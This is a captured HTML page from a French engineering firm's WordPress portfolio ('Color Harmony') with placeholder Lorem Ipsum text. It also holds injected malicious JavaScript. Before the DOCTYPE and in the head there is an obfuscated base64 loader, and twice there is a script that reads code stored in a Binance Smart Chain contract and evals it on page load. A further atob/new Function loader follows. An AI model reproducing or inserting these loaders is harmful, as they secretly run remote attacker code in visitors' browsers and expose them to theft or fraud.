

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/portfolio-item/color-harmony-4/
body_size: 40552
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Color Harmony - RS 1NGENIERIE</title>
	<link rel="canonical" href="https://www.rsingenierie.fr/portfolio-item/color-harmony-4/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Color Harmony - RS 1NGENIERIE" />
	<meta property="og:description" content="This is Photoshop&#039;s version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursu a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris vitae erat consequat auctor eu in elit.This is Photoshop&#039;s version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate. This is Photoshop&#039;s version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursu a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt." />
	<meta property="og:url" content="https://www.rsingenierie.fr/portfolio-item/color-harmony-4/" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<meta property="og:image" content="https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery23.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rsingenierie.fr/portfolio-item/color-harmony-4/","url":"https://www.rsingenierie.fr/portfolio-item/color-harmony-4/","name":"Color Harmony - RS 1NGENIERIE","isPartOf":{"@id":"https://www.rsingenierie.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rsingenierie.fr/portfolio-item/color-harmony-4/#primaryimage"},"image":{"@id":"https://www.rsingenierie.fr/portfolio-item/color-harmony-4/#primaryimage"},"thumbnailUrl":"https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery23.jpg","datePublished":"2017-02-03T11:18:54+00:00","dateModified":"2017-02-03T11:18:54+00:00","breadcrumb":{"@id":"https://www.rsingenierie.fr/portfolio-item/color-harmony-4/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rsingenierie.fr/portfolio-item/color-harmony-4/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/portfolio-item/color-harmony-4/#primaryimage","url":"https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery23.jpg","contentUrl":"https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery23.jpg","width":600,"height":452,"caption":"h"},{"@type":"BreadcrumbList","@id":"https://www.rsingenierie.fr/portfolio-item/color-harmony-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rsingenierie.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.rsingenierie.fr/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Color Harmony"}]},{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Color Harmony Flux des commentaires" href="https://www.rsingenierie.fr/portfolio-item/color-harmony-4/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
